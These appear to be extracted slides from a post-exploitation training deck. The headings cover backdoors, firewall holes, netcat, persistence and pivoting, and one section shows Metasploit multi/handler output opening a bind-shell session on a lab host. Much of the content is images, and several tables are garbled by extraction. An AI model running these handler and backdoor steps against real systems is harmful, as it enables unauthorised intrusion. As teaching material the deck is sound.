



### Now We Can Login  $\odot$





#### We're In!





So you got in my computer, what's the big deal?

#### Let's Start With a Backdoor...





### Now We'll Punch a Hole in the Firewall..





#### Netcat is Calling...





#### We Have a Manual Backdoor...





To persist or not to persist...that<br>is the question!

#### We Automate Our Backdoor & Persist!





We persist! Now what?

#### Now we can use our Victim to Pivot

Module options (exploit/multi/handler):

Name Current Setting Required Description

Payload options (windows/shell/bind tcp):

Current Setting Required Description Name  $\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right)$ Exit technique (Accepted: '', seh, thread, process, none) EXITFUNC process yes yes<br>no The listen port LPORT 4444 The target address 192.168.56.129 no RHOST

#### Exploit target:

Id Name

 $\mathbf{w}(\mathbf{x}) = \mathbf{w}(\mathbf{x}, \mathbf{x}, \mathbf{x})$ 

0 Wildcard Target

#### msf5 exploit(multi/handler) > exploit

[\*] Started bind TCP handler against 192.168.56.129:4444

[\*] Encoded stage with x86/shikata ga nai

 $[*]$  Sending encoded stage (267 bytes) to 192.168.56.129

[\*] Command shell session 1 opened (192.168.56.227:36015 -> 192.168.56.129:4444) at 2019-06-19 13:28:17 -0400

Background session 1? [y/N] y<br>msf5 exploit(multi/handler) >



### Let's Get Busy on the Network



[Slide Credit: https://www.addictivetips.com/windows-tips/windows-8-file-sharing-share-users-system-folders-on-network/attachment/access-share-folders-png/](https://www.addictivetips.com/windows-tips/windows-8-file-sharing-share-users-system-folders-on-network/attachment/access-share-folders-png/)



